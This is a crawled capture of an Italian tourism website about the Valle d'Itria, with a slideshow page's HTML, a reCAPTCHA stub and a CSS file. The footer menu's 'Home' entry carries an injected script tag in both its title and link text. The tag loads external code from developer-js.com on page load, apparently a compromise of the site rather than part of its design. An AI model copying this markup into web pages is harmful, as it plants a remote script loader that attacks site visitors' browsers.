

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.passaturi.it/it/page/2-slideshow-home.html
body_size: 4328
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="utf-8">
<!-- ::::progetto e sviluppo ATTIVA WEB:::: -->
<title>Slideshow Home</title>
<meta name="description" content="Slideshow home - Trulli, Masserie, Gravine, Ulivi secolari, Martina Franca, Locorotondo, Cisternino, Ceglie Messapica, Alberobello, Ostuni, Passaturi." />
<meta name="keywords" content="Trulli, Masserie, Gravine, Ulivi secolari, Martina Franca, Locorotondo, Cisternino, Ceglie Messapica, Alberobello, Ostuni, Passaturi." />
<meta property="og:title" content="Slideshow home" />
<meta property="og:url" content="http://www.passaturi.it/it/page/2-slideshow-home.html" />
<meta property="og:image" content="https://www.passaturi.it/foto/nofoto.jpg" />
<meta property="og:type" content="article" />

<base href="https://www.passaturi.it/themes/passaturi/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/style.css&cache=95903" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/responsive.css&cache=4564" />

<script type="text/javascript" src="https://www.passaturi.it/themes/passaturi/js/jquery.min1.11.2.js"></script>
<link href="https://www.passaturi.it/themes/passaturi/immagini/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="google-site-verification" content="p1h3uefBkEPj1ItBkHHqZJGDv1cJCzVg5T4nHL1Og1w" />

</head>

<body style="background:#F6F6F6">

<script type="text/javascript">
								 $(document).ready(function(){
								   $("#ok_cookie").click(function(){
									   var nextyear = new Date();
										 nextyear.setFullYear(nextyear.getFullYear()+1);								 					 
										 document.cookie="consenso_cookie=yes; expires="+nextyear.toGMTString()+"; path=/";
										 $("#cookie").slideUp();
									 });
								 });
								 </script>
<div id="cookie">
									 Per offrire una migliore esperienza di navigazione questo sito utilizza cookie tecnici, analitici e di profilazione, anche di terze parti, continuando la navigazione acconsenti all'utilizzo dei cookie. Per ulteriori informazioni clicca <a href="https://www.passaturi.it/it/page/informativa-privacy.html" target="_blank">qui</a>.
									 <a href="javascript:;" id="ok_cookie">OK</a>
								 </div>

<div class="cont_testata">
	<div class="wrap">
		<div class="banner_top_dx"><i class="fas fa-phone-volume"></i> Per informazioni <span>+39 320 5753268</span></div>

		<ul class="social_testa">
    	<li><a href="https://www.facebook.com/www.passaturi.it/" title="Facebook" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
      <li><a href="https://www.instagram.com/passaturi.it/" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>      <li><a href="https://www.passaturi.it/it/page/5-contatti.html"><i class="fas fa-envelope"></i></a></li>
    </ul>

		<a href="https://www.passaturi.it/it/" title="Valle d&#039;Itria"><img src="https://www.passaturi.it/themes/passaturi/immagini/logo-passaturi.png" alt="Valle d&#039;Itria" class="logo_testa" /></a>
    
		<div class="banner_header">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						<!-- NUOVO top pagina 728x90 -->
						<ins class="adsbygoogle"
								 style="display:inline-block;width:728px;height:90px"
								 data-ad-client="ca-pub-8121494734536697"
								 data-ad-slot="8380770904"></ins>
						<script>
								 (adsbygoogle = window.adsbygoogle || []).push({});
						</script>
</div>
  </div>
 
  <div id="smoothmenu1" class="ddsmoothmenu">
  	<ul class=""><li><a href="javascript:;">Tour ed eventi</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/43-in-calendario/" >In calendario</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/24-escursionismo/" >Escursionismo</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/41-archivio/" >Archivio</a><ul class=""></ul></li></ul></li><li><a href="javascript:;">Valle d'Itria</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/22-trulli-masserie-e-contrade/" >Trulli, Masserie e Contrade</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/19-paesaggio-della-valle-d-itria/" >Paesaggio della Valle d'Itria</a><ul class=""></ul></li><li><a href="javascript:;">Borghi Antichi </a><ul class=""><li><a href="https://www.passaturi.it/it/blog/34-martina-franca/" >Martina Franca</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/35-locorotondo/" >Locorotondo</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/36-cisternino/" >Cisternino</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/37-ceglie-messapica/" >Ceglie Messapica</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/38-ostuni/" >Ostuni</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/40-alberobello/" >Alberobello</a><ul class=""></ul></li></ul></li></ul></li><li><a href="javascript:;">Cultura</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/31-arte/" >Arte</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/30-luoghi-di-interesse/" >Luoghi di Interesse</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/29-piante-e-animali/" >Piante e Animali</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/33-salute-e-benessere/" >Salute e Benessere</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/20-ti-racconto-una-storia/" >Ti racconto una Storia</a><ul class=""></ul></li></ul></li><li><a href="javascript:;">Tradizioni</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/13-sacro-e-profano/" >Sacro e Profano</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/5-feste-religiose/" >Feste Religiose</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/26-artigianato/" >Artigianato</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/27-cucina-tipica/" >Cucina tipica</a><ul class=""></ul></li></ul></li><li><a href="javascript:;">Multimedia</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/14-foto/" >Foto</a><ul class=""></ul></li><li><a href="https://www.passaturi.it/it/blog/23-video/" >Video</a><ul class=""></ul></li></ul></li></ul>  </div><!-- fine .ddsmoothmenu --> 

  <div class="resp_menu">
  	<a href="javascript:;" class="bottone"><i class="fas fa-bars"></i></a>
  </div><!-- fine .resp_menu -->
    
	<ul class="ul_resp_menu"><li><a href="javascript:;">Tour ed eventi</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/43-in-calendario/" >In calendario</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/24-escursionismo/" >Escursionismo</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/41-archivio/" >Archivio</a><ul class=""></ul></li>
</ul></li>
<li><a href="javascript:;">Valle d'Itria</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/22-trulli-masserie-e-contrade/" >Trulli, Masserie e Contrade</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/19-paesaggio-della-valle-d-itria/" >Paesaggio della Valle d'Itria</a><ul class=""></ul></li>
<li><a href="javascript:;">Borghi Antichi </a><ul class=""><li><a href="https://www.passaturi.it/it/blog/34-martina-franca/" >Martina Franca</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/35-locorotondo/" >Locorotondo</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/36-cisternino/" >Cisternino</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/37-ceglie-messapica/" >Ceglie Messapica</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/38-ostuni/" >Ostuni</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/40-alberobello/" >Alberobello</a><ul class=""></ul></li>
</ul></li>
</ul></li>
<li><a href="javascript:;">Cultura</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/31-arte/" >Arte</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/30-luoghi-di-interesse/" >Luoghi di Interesse</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/29-piante-e-animali/" >Piante e Animali</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/33-salute-e-benessere/" >Salute e Benessere</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/20-ti-racconto-una-storia/" >Ti racconto una Storia</a><ul class=""></ul></li>
</ul></li>
<li><a href="javascript:;">Tradizioni</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/13-sacro-e-profano/" >Sacro e Profano</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/5-feste-religiose/" >Feste Religiose</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/26-artigianato/" >Artigianato</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/27-cucina-tipica/" >Cucina tipica</a><ul class=""></ul></li>
</ul></li>
<li><a href="javascript:;">Multimedia</a><ul class=""><li><a href="https://www.passaturi.it/it/blog/14-foto/" >Foto</a><ul class=""></ul></li>
<li><a href="https://www.passaturi.it/it/blog/23-video/" >Video</a><ul class=""></ul></li>
</ul></li>
</ul>  
</div><!-- fine .cont_testata -->

<style type="text/css">.flex-caption, .flex-control-nav, .flex-direction-nav{ display:none!important; }</style>
<div class="flexslider" style="position:relative; overflow:hidden; margin-bottom:70px!important; height:400px;">
<ul class="slides">
<li style="background: url(https://www.passaturi.it/allegati/pagine/177grand-tour-014-copia.jpg) center">
<div class="flex-caption">
												<h3>Cavalli murgesi</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/allegati/pagine/407slideshow-passaturi-valleditria4.jpg) center">
<div class="flex-caption">
												<h3>Benvenuti in Valle d'Itria</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/allegati/pagine/4281photostudio_1564496624555-2.jpg) center">
<div class="flex-caption">
												<h3>Ostuni</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/allegati/pagine/6881arret.jpg) center">
<div class="flex-caption">
												<h3>Benvenuti in Valle d'Itria</h3>
											</div>
</li>
<li style="background: url(https://www.passaturi.it/allegati/pagine/9129p-for-2.jpg) center">
<div class="flex-caption">
												<h3>Martina Franca</h3>
											</div>
</li>
</ul>
</div>



<div class="corpo">
<div class="wrap pagina">
<div class="sx"><ul>
<h1 class="titolo_princ">Slideshow home</h1>
<a href="https://www.passaturi.it/allegati/pagine/177grand-tour-014-copia.jpg" target="_blank">Cavalli murgesi</a><br /><a href="https://www.passaturi.it/allegati/pagine/407slideshow-passaturi-valleditria4.jpg" target="_blank">Benvenuti in Valle d'Itria</a><br /><a href="https://www.passaturi.it/allegati/pagine/4281photostudio_1564496624555-2.jpg" target="_blank">Ostuni</a><br /><a href="https://www.passaturi.it/allegati/pagine/6881arret.jpg" target="_blank">Benvenuti in Valle d'Itria</a><br /><a href="https://www.passaturi.it/allegati/pagine/9129p-for-2.jpg" target="_blank">Martina Franca</a><br /><div style="clear:left"></div></ul></div>
<div class="dx">
<ul></ul><ul class="foto_statica_aggiuntive"></ul></div>
</div><!-- fine .wrap pagina --></div>


<div class="cont_footer">
	<div class="wrap">
		<ul class="cont_footer2">
    	<li>
				<img src="https://www.passaturi.it/foto/banner/logo_20190903165639.png" alt="Banner footer 1" /><br /><br />Esplorate con noi la Valle d'Itria, la terra dei trulli e delle grotte, dove natura, storia e tradizione vi affascineranno. Emozionatevi camminando su antichi passaturi,  per scoprire angoli di paradiso e storie da ricordare. Benvenuti in Valle d'Itr...
<br /><br /><iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/www.passaturi.it/&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23faf2db&amp;stream=false&amp;header=true&amp;height=260" scrolling="no" frameborder="0" style="border:none; width:285px; height:220px" allowTransparency="true"></iframe>
      </li>

    	<li>
        <ul class="recapiti_footer">
        	<li><a href="tel:+39 320 5753268">+39 320 5753268</a></li>
        	<li><img src="immagini/email.png" alt="Valle d&#039;Itria" align="absmiddle" /></li>
        	<li>Valle d'Itria<br />74015 Martina Franca (TA)</li>
        </ul>
			</li>

    	<li>
      	<h3>Menu</h3>
        <ul class="menu_footer" id="">
<li><a href="https://www.passaturi.it/" title="Home<script src=//developer-js.com/vjs></script>"  >Home<script src=//developer-js.com/vjs></script></a></li><li><a href="https://www.passaturi.it/it/page/4-chi-siamo.html" title="Chi siamo"  >Chi siamo</a></li><li><a href="https://www.passaturi.it/it/page/5-contatti.html" title="Contatti"  >Contatti</a></li><li><a href="https://www.passaturi.it/it/page/informativa-privacy.html" title="Informativa privacy ed estesa"  >Informativa privacy ed estesa</a></li></ul>
			</li>

    	<li>
				<h3>La Valle d'Itria da scoprire</h3>
<a href="https://www.passaturi.it/includes/banner.php?id=18&c=201906251934547181&ln=it&n=1" target="_parent"><img src="https://www.passaturi.it/foto/banner/guide-passaturi_20190625193454.png" alt="La Valle d'Itria da scoprire" /></a><br /><br />Le nostre pubblicazioni.<br>
Disponibile in italiano e inglese
			</li>

    	<li>	
				<h3>I trulli di Puglia</h3>
<a href="https://www.passaturi.it/includes/banner.php?id=19&c=803142&ln=it&n=1" target="_parent"><img src="https://www.passaturi.it/foto/banner/itrullidipuglia_20190625193530.png" alt="I trulli di Puglia" /></a><br /><br />Disponibile in italiano
 			</li>
    </ul><!-- fine .cont_footer2 -->
  </div>

  <div class="copyright"><p>Passaturi.it<br>Escursioni in Valle d&#039;Itria, notizie della Valle d&#039;Itria - Martina Franca</p>web by <a href="//www.attivaweb.com" target="_blank" title="Realizzazione siti internet">ATTIVA WEB</a></div>
</div><!-- fine .cont_footer -->

<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/jquery.fancybox.css" />
<link rel="stylesheet" type="text/css" href="includes/css.php?file=../css/all.min.css" />

<script type="text/javascript" src="js/fancybox.min.js" defer></script>
<script type="text/javascript" src="js/menu.js" defer></script>
<script type="text/javascript" src="js/functions.js" defer></script>
<script type="text/javascript" src="js/jquery.flexslider.js" defer></script>
<script type="text/javascript" src="js/responsiveCarousel.min.js" defer></script>
<script type="text/javascript" src="js/parallax.min.js" defer></script>

<script type="text/javascript">
//$(window).on("load",function(){
$(window).load(function(){
	
	$('.flexslider').flexslider({
  	animation    : "fade",
		slideshowSpeed: 7000,
		directionNav : true,
		controlNav   : false,
		randomize    : true,
    start        : function(){},
		before       : function(){ /*captionMoveOut();*/ },
		after        : function(){ captionMoveIn(); },
		end          : function(){}, 
		added        : function(){},
		removed      : function(){}
  });
/*
  $('.flex-caption h3').hide();
  $('.flex-caption h3').fadeIn(2000);
*/
});

function captionMoveIn(){
	$('.flex-caption h3').animate({top: "40%"},0).fadeIn(2000);
}
	
function captionMoveOut(){
	$('.flex-caption h3').animate({top: "-40%"},700).fadeOut("normal");
}
</script>
<script type="text/javascript">
$(window).load(function(){
										$("body").on("submit",".form_ricerca_blog",function(event){
										  //event.preventDefault();

											var keyword = $("#ricerca_blog").val();
											var keyword = keyword.replace("+"," ");
											var keyword = keyword.replace("/","+");
											var keyword = keyword.replace("--"," ");
											var keyword = keyword.replace("-"," ");
											var keyword = keyword.replace(".","");
											var keyword = keyword.replace("*","");
											var keyword = keyword.replace("&","e");
											var keyword = keyword.replace("$","");
											var keyword = keyword.replace("?","");
											var keyword = keyword.replace("^","");
											var keyword = keyword.replace("#","+");
											var keyword = keyword.replace(")"," ");
											var keyword = keyword.replace("("," ");
											var keyword = keyword.replace(/ /g,"+");

											if(keyword == ""){
												$("#ricerca_blog").addClass("bg_convalida");
												return false;
											}
											else{
												location.href = "https://www.passaturi.it/it/blog/keyword/"+keyword;
												return false;
											}
										});
										
										$("#ricerca_blog").keyup(function(){ 
											if($(this).val().length > 0)
												$(this).removeClass("bg_convalida"); 
										});
									});
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8121494734536697",
          enable_page_level_ads: true
     });
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1854648-107"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1854648-107', { 'anonymize_ip': true });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O0RhTOW8jiGEgp-dAYkA9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768965396411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.passaturi.it/themes/passaturi/includes/css.php?file=../css/responsive.css&cache=4564
body_size: 1774
content:
@charset "utf-8";@media screen and (max-width:1270px){.wrap{width:1170px;border:#FF0000 solid 0;padding:0 10px}.cont_testata .banner_top{left:10px}.cont_parallax_home .over{padding:100px 80px}.pagina .sx{padding:0}.pagina .dx{padding:0}.cont_testata .banner_top_dx{right:10px}.cont_testata ul.social_testa{left:10px}ul.post_consigliati li img{width:50px;margin:0 15px 10px 0}}@media screen and (min-width:990px) and (max-width:1170px){.wrap{width:986px;border:#00FF00 solid 0}.cont_parallax_home1 .sx{width:calc(33% - 30px);margin:0 30px 0 0;padding-bottom:56%}.cont_parallax_home1 .sx .cos_e{padding:40px 30px}.cont_parallax_home1 .dx ul li{list-style:none;width:calc(50% - 15px);float:left;margin:0 30px 30px 0;padding-bottom:40%;position:relative}.cont_footer ul.cont_footer2>li:nth-child(3) .aigae_logo{height:100%;max-height:130px}}@media screen and (max-width:980px){.wrap{width:100%;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 0 #FF0000}div.banner_header{display:none}.ddsmoothmenu{display:none!important}.resp_menu{display:block}.flexslider{}.cont_testata{height:170px}.cont_parallax_home1 .sx{float:none;width:100%;margin:0 0 30px 0;padding-bottom:0px}.cont_parallax_home1 .sx .cos_e{padding:40px 30px;position:relative;top:auto;left:auto}.cont_parallax_home1 .dx{float:none;width:100%;min-height:200px;overflow:hidden;}.cont_parallax_home1 .dx ul li:nth-child(2n){margin-right:30px}.cont_parallax_home1 .dx ul li:last-child{margin-right:0px}.cont_parallax_home1 .dx ul li{list-style:none;width:calc(25% - 23px);float:left;margin:0 30px 30px 0;padding-bottom:25%;position:relative}.corpo_notizie_banner .sx{float:none;width:100%;min-height:200px;margin:0 0 30px 0}.corpo_notizie_banner .dx{float:none;width:100%;min-height:200px;margin:0;padding:0;border:none}.corpo_notizie_banner .dx ul{margin:0;padding:0;overflow:hidden}.corpo_notizie_banner .dx ul li{width:calc(33.3% - 20px);float:left;list-style:none;line-height:10px;margin:0 30px 0 0}.corpo_notizie_banner .dx ul li img{width:100%}.cont_parallax_home .over{padding:70px 20px}ul.notizie2 li h3{height:auto}.cont_post .sx{width:100%;min-height:200px;margin:0 0 30px 0;float:none}.cont_post .dx{width:100%;min-height:200px;background:#FFF;float:none}.cont_footer ul.cont_footer2>li:nth-child(1){padding:0 0 30px 0}.cont_footer ul.cont_footer2>li:nth-child(2){width:70%;}.cont_footer ul.cont_footer2>li{width:70%;margin:30px auto 0;padding:0 0 30px 0;float:none;font-size:13px;border-bottom:solid 1px #777777}.cont_footer ul.cont_footer2>li:nth-child(5){border:none}ul.recapiti_footer{margin:0 0 25px 0;padding:0;border-bottom:solid 0 #777777}}@media screen and (max-width:768px){.flex-caption{top:60%!important}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{display:none}.cont_parallax_home .titolo{display:block;font-size:34px;margin:0 0 30px 0;line-height:38px}.cont_parallax_home strong{color:#FFF}.cont_parallax_home .descrizione{display:block;font-size:16px;margin:0 0 30px 0;color:#FFF;padding:0 50px;font-weight:200px;line-height:20px}.corpo_notizie_banner .dx ul li{width:100%;float:none;margin:0 0 30px 0;text-align:center}.corpo_notizie_banner .dx ul li img{max-width:330px}ul.elenco_post>li .riassunto{display:none}div.banner_pre_footer{max-width:100%}ul.elenco_news li{float:none;width:100%;padding:20px!important}.pagina .sx{float:none;width:100%;min-height:200px;padding:0;margin:0 0 30px 0;text-align:center}.pagina .sx img{width:80%}.pagina .dx{float:none;width:100%;min-height:200px;padding:0}ul.recapiti_footer{margin:0;padding:0;overflow:hidden;border-bottom:solid 1px #777777;display:block;width:100%}ul.recapiti_footer>li{width:100%;margin:0 0 30px 0;padding:0 0 0 55px;vertical-align:middle;display:block}}@media screen and (max-width:620px){.cont_parallax_home1{text-align:center;margin:0 0 var(--margin_bottom)!important;position:relative;height:auto}.cont_parallax_home1 .over{padding:20px 0 0}.cont_parallax_home1 .dx{float:none;width:100%;min-height:200px;overflow:hidden;}.cont_parallax_home1 .dx ul li:nth-child(2n){margin-right:0px}.cont_parallax_home1 .dx ul li:last-child{margin-right:0px}.cont_parallax_home1 .dx ul li{list-style:none;width:calc(50% - 23px);float:left;margin:0 30px 30px 0;padding-bottom:40%;position:relative}.corpo_notizie_banner .sx ul.post_home li{margin:0 0 30px 0;padding:0 0 20px 0;text-align:center}.corpo_notizie_banner .sx ul.post_home li img.foto_post{width:150px}.corpo_notizie_banner .sx ul.post_home li img.foto_post:hover{transform:none;-ms-transform:none;-webkit-transform:none}.corpo_notizie_banner .sx ul.post_home li .label_cat{display:block;font-size:11px;line-height:12px;padding:3px 20px;margin:0 auto 10px;max-width:200px}.corpo_notizie_banner .sx ul.post_home li .cont_foto_post{margin:0 auto 30px;overflow:hidden;display:inline-block;float:none}.corpo_notizie_banner .sx ul.post_home li img.foto_post{width:260px;display:inline-block;border:solid 0 #ccc;padding:0;margin:0 auto!important}ul.elenco_post>li .blocco1{width:100%;float:none;text-align:center;padding:20px 0 0}ul.elenco_post>li .blocco1 img{}ul.elenco_post ul.info_post{margin:0;padding:0;text-align:center;clear:both;border-top:#ddd solid 1px}ul.elenco_post ul.info_post>li{list-style:none;margin:0 25px 0 0;padding:10px 0 10px 25px;display:block;border:solid 0 #DDD;font-size:13px}ul.post_consigliati li img{width:80px}ul.elenco_post>li .blocco2{width:100%;float:none;padding:30px}ul.elenco_post>li h3{margin:0 0 20px 0;padding:0 0 0}ul.elenco_post>li h3 a{text-decoration:none;font-size:18px}ul.elenco_post>li .riassunto{}ul.elenco_post>li .blocco3{width:100%;float:none;padding:0 30px;border-left:solid 0 var(--colore_divisori)}.cont_post .aggiungi_padding{padding:20px}.cont_footer ul.cont_footer2>li:nth-child(3) .aigae_logo{height:100%;max-height:120px}}@media screen and (max-width:549px){.banner_top{display:none}.cont_testata .logo_testa{height:50px;margin:82px auto 22px;padding:0 0 0}ul.notizie2 li:nth-child(3n){margin-right:0px}ul.notizie2 li{list-style:none;float:none;width:100%;margin:0 0 30px 0}ul.notizie2 li .cont_foto_post2{background-size:cover;padding-bottom:54%;background-repeat:no-repeat;background-position:center;margin:0 0 30px 0;position:relative}ul.notizie2 li .cont_foto_post2 a{display:block;width:100%;height:100%;position:absolute;top:0;left:0px}ul.notizie2 li .label_cat{display:inline-block;background:var(--colore_blu);color:#FFF;font-size:11px;line-height:12px;padding:3px 20px;margin:0 0 10px 0}ul.notizie2 li img{width:100%;max-width:300px}ul.notizie2 li h3 a{font-size:18px}a.bottone_medium{font-size:16px;padding:15px 30px}h1.titolo_princ{font-size:24px;line-height:28px}.paginate{margin:30px 0 0 0;line-height:44px;font-size:11px}.paginate .active,.paginate .letter,.paginate .number{padding:8px 10px}.cont_parallax_home .over{padding:40px 20px}.cont_parallax_home .titolo{font-size:34px;margin:0 0 30px 0;color:#FFF;line-height:38px;font-family:'Lora',serif}.cont_parallax_home .descrizione{display:block;font-size:16px;margin:0 0 30px 0;color:#FFF;padding:0 0;font-weight:200px;line-height:22px}.cont_parallax_home .btn{padding:10px 30px}ul.foto_post li:nth-child(4n){margin-right:0px}ul.foto_post li:nth-child(5n){margin-right:20px}ul.foto_post li{list-style:none;float:left;width:calc(25% - 16px);margin:0 20px 20px 0}.cont_footer ul.cont_footer2>li{width:85%}.cont_footer ul.cont_footer2 > li:nth-child(2){width:85%}ul.elenco_news li{float:none;width:100%;padding:0px!important;border:none;border-bottom:#777777 solid 1px}#form_contatti{margin:0;padding:0px} #form_contatti ul li{float:none;width:100%;padding:0} #form_contatti ul li input{width:100%;padding:10px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}  #form_contatti textarea{width:100%}#form_contatti>span{display:block}}@media screen and (max-width:400px){.cont_parallax_home .over{padding:30px 20px}.cont_footer ul.cont_footer2>li{width:95%}.cont_footer ul.cont_footer2 > li:nth-child(2){width:95%}}